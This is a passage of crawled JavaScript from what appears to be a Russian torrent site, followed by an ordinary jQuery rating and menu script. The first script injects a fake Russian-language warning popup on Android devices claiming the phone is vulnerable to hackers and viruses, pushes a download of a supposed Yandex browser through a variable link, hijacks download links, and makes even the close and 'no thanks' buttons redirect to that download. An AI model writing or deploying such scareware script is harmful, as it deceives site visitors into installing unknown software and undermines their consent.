2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://fostfile.online/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

            });

        },

        closePopup: function() {

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.remove("show");

        },

        init: function() {

            console.log("init -- ");

            var self = this, doclinks = document.getElementsByTagName("a");

            var onlyFirstClick = false;

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                self.foundLinksCount++;

                /*self.addWheelClickedEventListener(item, function(e) {

                    self.clickEvent(item, e);

                });*/

                item.addEventListener('click', function(e) {

                    self.clickEvent(this, e);

                }, {once: onlyFirstClick});

            });

            if (this.searchDetection && this.isFromSearch()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionCIS && this.isFromSearchCIS()) this.setCookie("adbfs", "1", null, 30);

            else if (this.searchDetectionGoogle && this.isFromSearchGoogle()) this.setCookie("adbfs", "1", null, 30);

            this.addDwnBtn();

            if (this.androidPopup) this.createPopup();

            //if (window.testAndroidPopup) this.createPopup();

            if (this.foundLinksCount === 0) {

                setTimeout(function() {

                    self.init();

                }, 1000);

            }

        }

    }

    if (document.readyState !== 'loading') {

        adbndObj.init();

    } else {

        document.addEventListener('DOMContentLoaded', function () {

            adbndObj.init();

        });

    }


    /*var findInterval;

    document.addEventListener("click", function(e) {

        console.log("click");

        var target = e.target.closest(".dlMediaItem-value");

        if (target) {

            console.log("target found!");

            if (!findInterval) {

                console.log("start interval!");

                findInterval = setInterval(function() {

                    if (adbndObj.foundLinksCount > 0) clearInterval(findInterval);

                    else adbndObj.init();

                }, 1000);

            }

        }

    });*/

} catch(err) {
    
    console.log(err)

}



--- FILE ---
content_type: application/javascript
request_url: https://kino-torrent.top/js/libs.js
body_size: 742
content:
$(function() {

	$('#menu-btn').click(function() {
		$('#menu-head').toggleClass("open");
		return false;
	});
	$('#login-btn').click(function() {
		$('#lg-dialog').toggleClass("open");
		return false;
	});
	$('#lg-close').click(function() {
		$('#lg-dialog').removeClass("open");
		return false;
	});

});

$(document).ready(function(){
    
    $('.frate').each(function(){
        var rate = $(this),
            rdata = rate.find('.rate-data'),
            rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
            rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
            rate.append('<div class="rbar"><div class="rfill"></div></div>');
            rate.find('.rate-plus').after('<div class="rate-perc">0%</div>');
        if ( rvote >= rrate && rvote > 0 ) {
            var m = (rvote - rrate)/2,
                p = rvote - m,
                perc = Math.round(p/rvote*100);
            rate.find('.rate-plus span.rcount').html(p);
            rate.find('.rate-minus span.rcount').html(m);
            rate.find('.rfill').css({'width':''+perc+'%'});
            rate.find('.rate-perc').html(''+perc+'%');
            perc < 49 ? rate.find('.rate-perc').addClass('low') : rate.find('.rate-perc').addClass('high');
        } else {
            rate.find('.rate-plus span.rcount').html('0');
            rate.find('.rate-minus span.rcount').html('0');
            
        };
        rate.addClass('done');
    });
    
});
	function doRateLD( rate, id ) {
        ShowLoading('');
        $.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
            HideLoading('');
            if ( data.success ) {
                var rating = data.rating;
                rating = rating.replace(/&lt;/g, "<");
                rating = rating.replace(/&gt;/g, ">");
                rating = rating.replace(/&amp;/g, "&");
                $("#ratig-layer-" + id).html(rating);
                $("#vote-num-id-" + id).html(data.votenum);
                var rt = parseInt($(rating).text()),
                    m = (data.votenum - rt)/2,
                    p = data.votenum - m,
                    perc = Math.round(p/data.votenum*100),
                    fRate = $("#frate-" + id);
                fRate.find('.rate-plus span.rcount').html(p);
                fRate.find('.rate-minus span.rcount').html(m);
                fRate.find('.rfill').css({'width':''+perc+'%'});
                fRate.find('.rate-perc').html(''+perc+'%');
            } else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
        }, "json");
    };